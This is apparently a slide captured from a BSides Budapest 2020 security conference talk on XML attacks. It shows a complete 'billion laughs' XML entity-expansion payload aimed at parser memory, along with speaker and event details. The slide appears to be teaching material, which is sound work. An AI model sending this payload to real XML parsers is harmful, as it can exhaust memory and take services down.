 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
Target: Memory - Billion Laugh
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
HARDCORE IT
11
Now talking:
Márk Módly
Title of presentation:
XML Attacks Unboringed
- The Lost Methods
BUD2020 Live! write an e-mail to web@isaca.hu with your request!
https://bsidesbud.com/discor